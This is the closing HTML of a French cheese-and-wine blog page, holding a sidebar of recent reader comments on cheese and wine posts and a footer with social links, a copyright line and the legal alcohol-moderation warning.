<ol class="commentlist">
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>

 
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</ol>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>